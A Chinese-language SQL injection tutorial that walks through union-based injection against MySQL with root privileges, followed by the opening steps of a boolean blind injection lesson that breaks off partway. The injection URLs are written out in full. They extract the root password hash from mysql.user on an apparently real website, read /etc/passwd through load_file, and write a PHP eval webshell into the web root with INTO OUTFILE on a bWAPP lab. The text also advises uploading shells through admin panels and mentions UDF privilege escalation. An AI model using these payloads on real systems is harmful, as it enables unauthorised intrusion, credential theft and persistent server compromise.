
Sql注入入门 之 Mysql Root权限下的注入利用方式
1,mysql root权限,实例注入点,如下:1
http://vuln.com/news_view.php?id=9&vid=192

2,尝试用单引号去干扰vid参数,数据库报错,唉,竟然没顺带一起丢出目标网站的物理路径,差评,嘿嘿……1
http://vuln.com/news_view.php?id=9&vid=192'

3,尝试闭合1
http://vuln.com/news_view.php?id=9&vid=192 and 1=1 这次看来是个标准的mysql数字型注入了,条件为真时页面返回正常

1 | http://vuln.com/news_view.php?id=9&vid=192 and 1=112 条件为假时页面返回异常,再次注入点确实存在 |

4,获取当前表的字段个数,为后面union做准备1

http://vuln.com/news_view.php?id=9&vid=192 order by 31 个数为31目标页面返回正常
1 | http://vuln.com/news_view.php?id=9&vid=192 order by 32 个数为32时页面返回错误,可知当前表的字段个数为31个 |

5,开始执行union爆出对应的数据显示位1
http://vuln.com/news_view.php?id=9&vid=192 and 1=12 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31 %23

6,搜集数据库信息,如下可知,这是个root权限的注入点,既然是root,那就好办了1
http://vuln.com/news_view.php?id=9&vid=192 and 1=12 UNION SELECT 1,2,3,4,5,user(),7,8,9,10,11,12,13,14,15,16,version(),18,19,20,@@basedir,22,23,24,25,26,27,28,29,30,31 %23
7,因为是真实站点,我就不瞎动别人东西了,希望大家也养成这样的习惯,不要随意去碰别人的东西,尤其是一些可能存在潜在危险的敏感操作,这里只是单纯查查肯定是没什么问题了,如果是别的就不一定了,(此后的所有的演示说明都是如此,一律点到为止,杜绝’深入探讨’),后面关于读写文件的操作,等会儿都会留在本地做,这里我们就尝试把它的root的密码hash查出来就可以了1
http://vuln.com/news_view.php?id=9&vid=192 and 1=12 UNION SELECT 1,2,3,4,5,user,7,8,9,10,11,12,13,14,15,16,password,18,19,20,21,22,23,24,25,26,27,28,29,30,31 from mysql.user limit 0,1 %23

8,最终,得到的root的密码hash如下,如果是实际测试,你还可以顺手telnet下目标的3306,假设目标的mysql能外联,直接用nvaicat连上去操作也许会更方便点1
root : *13A03393631C03176D03A9F5C13CB*******

9,这里root权限下的读写操作,就以bwapp中的注入练习为例进行说明了,首先,我们尝试读取目标系统中的/etc/passwd文件,下面的十六进制数据是/etc/passwd hex后的内容1
http://192.168.3.47/bWAPP/sqli_2.php?movie=1 and 1=12 UNION SELECT 1,load_file(0x2f6574632f706173737764),3,4,5,6,7 %23&action=go

10,依然是上面的注入点,这次我们尝试向目标的网站目录中写入php一句话,下面的十六进制数据的明文是<?php @eval($_POST[‘klion’]);?>,后面则是目标网站的物理路径,意思就是把这个一句话写到这个目录中,如下可以看到,提示不能写,原因很明显,因为以你当前的用户身份对这个目录是没有写权限的,如果想写进去,就只能自己动手去把权限放宽一些,因为这里是在本地测试,权限不够,自己给一下就可以了,但实际测试中,如果没权限,那你就只能看看读,如果读也不能读,mysql的root密码hash总也能查出来吧,再或者如果真的是权限被降的一塌糊涂,网站的管理表总归是可以查的吧,按正常的注入把管理员的账号查出来再登到后台传shell也是可以的1
http://192.168.3.47/bWAPP/sqli_2.php?movie=1 and 1=12 UNION SELECT 1,0x3c3f70687020406576616c28245f504f53545b6b6c696f6e5d293f3e,3,4,5,6,7 into outfile '/var/www/bWAPP/admin/shell.php' %23&action=go
可以看到,当我们放开权限之后,shell被正常写进去了,虽然报了点警告,但无伤大雅1
http://192.168.3.47/bWAPP/sqli_2.php?movie=1 and 1=12 UNION SELECT 1,0x3c3f70687020406576616c28245f504f53545b6b6c696f6e5d293f3e,3,4,5,6,7 into outfile '/var/www/bWAPP/admin/shell.php' %23&action=go

细心的表哥们可能会看到,这里的一句话掉了个分号,其实,在php中最后一行代码不加分号是可行的
执行似乎没什么问题,现在尝试用菜刀连一下,脚本正常执行,shell正常连接
关于mysql root权限下的权限利用需要注意的一些点:(1),正常情况下mysql的root用户确实可以在数据库中为所欲为,但这并不意味着你在目标操作系统中也可以为所欲为,如果启动mysql服务的用户身份只是系统的一个普通用户,那么你在系统中的权限撑死了也就只是个普通用户权限,因为你继承的是那个启动mysql服务的用户权限,说这些只是为了让大家对于mysql root权限下的文件读写利用有个更清晰的认识,大多数时候你会发现,即使你确实是mysql的root用户,但依然没法正常的读写文件,原因就是我上面说的这些,因为你的mysql服务用户只是个普通用户权限,而这个用户对你要操作的那个目录或文件没有读写权限,自然就读写不了,当然,这是基于系统的文件系统权限而言(2),另外,还有一种情况,假设你对目标的网站目录有正常的读写权限,但是目标在安装完mysql以后对root用户进行了一些权限优化,比如,我想让root只能正常的增删改查,之外的权限全删掉,这时候,你再想进行文件读写,也可能是不行的,因为file权限很可能被干掉了(3),最后,还可能会有一些别的情况,比如,网站目录被waf或其他的一些防护工具所监控,当你写webshell时,直接就被杀掉或者报警拦截之类的(4),退一万步来讲,即使你真的没办法读写文件,但这并不妨碍你正常查询数据,拿到网站管理员的账号密码,登到后台传shell也是可以的,不用一条路走到黑,多变通(5),其实,有时候也可以利用root用户执行系统命令,即udf,有一种提权方法,叫udf提权,利用的就是此特性,还是那句话,即使能执行系统命令,但这并不意味一定可以达到提权(对于linux来讲是直接提到root权限)的效果,关于udf的东西,我们后续再单独说,这里就暂时先放过
一点小结:
其实,就mysql本身的文件读写来讲,非常简单,只是背后的权限映射,需要大家稍微理解下,个人觉得挺好理解的,又没什么拐弯抹角的,都是死东西,相信你只要以前好好琢磨过操作系统的用户组权限,这个对你来说,基本是一点就通,在操作系统中,所有的程序,都是工作在某种安全上下文中的,而这个安全上下文大多数都是由用户来控制和决定的,好吧,稍不留神又TM跑题了,汗……


Sql注入入门 之 Mysql 布尔型盲注
1,实例 mysql 盲注点,如下,虽然这并不是个标标准准的盲注点,但并不影响我们用盲注的方式来获取数据,以后遇到纯正的盲注点,我们再补充:1
http://www.vuln.com/wexpage.php?id=21

2,一阵单引号过后,目标数据库如期报错,对于mysql来讲,一般出现这情况,百分之九十九可以确定这就是个正儿八经的注入点1
http://www.vuln.com/wexpage.php?id=21'

3,尝试闭合,还是前面的问题,不要一眼看到数字就认定它是个数字型注入,比如该实例就又是个字符型注入,我们只需闭合前面的单引号注释掉后面的语句就可以了1
